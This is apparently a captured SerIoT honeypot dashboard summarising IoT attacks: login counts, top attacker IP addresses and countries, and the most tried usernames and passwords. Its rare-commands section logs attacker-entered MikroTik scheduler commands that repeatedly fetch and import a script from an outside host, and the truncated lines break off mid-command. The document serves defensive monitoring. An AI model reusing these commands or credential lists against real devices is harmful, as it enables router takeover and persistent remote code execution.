 SerIoT Honeypot
IoT Attack Statistics
Edit
Export
...
Since Feb 23, 2021 11:00 PM
Hide Filters
Overview
Successful Logins
Failed Logins
Distinct IP Addresses
Files Downloaded
120,974
261,086
1,348
974
Top IPs connection timeline
Top attacker IPs
Source Sparkline count
161.97.186.212 162778
61.177.173.11 112285
5.182.39.61 78644
61.177.173.10 76547
5.188.62.236 64613
5.188.86.207 59801
5.188.86.165 54147
121.233.165.16 49738
5.188.86.178 47960
5.188.86.210 47898
Top Attacking Countries Last 24h
Romania
Indonesia
Thailand
India
Vietnam
Panama
United States
Russia
Ireland
China
Top Usernames
username count
root 305697
admin 8776
user 4926
default 4833
user1 4720
MikroTik 4713
profile1 4669
admin1 4569
ubnt 4561
administrator 4489
Top Passwords
password count
password 131752
admin 5339
123456 4113
1234 3908
12345 3836
123 3798
test 3711
3704
qwerty 3583
12345678 3455
Top entered commands
count
input
ls 10
exit 4
/ip cloud print 4
uname -a 3
Most rare commands
count
input
1
/system scheduler add name="U6" interval=10m on-event="/tool fetch url=http://bestony.club/poll/19afb8ce-4a51-44c9-95ee- 1
30cf13efcfe2 mode=http dst-path=7wmp0b4s.rsc\r\n/import 7wmp0b4s.rsc"
policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write
/system scheduler add name="U6" interval=10m on-event="/tool fetch url=http://bestony.club/poll/1eb0cf56-1ccf-440a- 1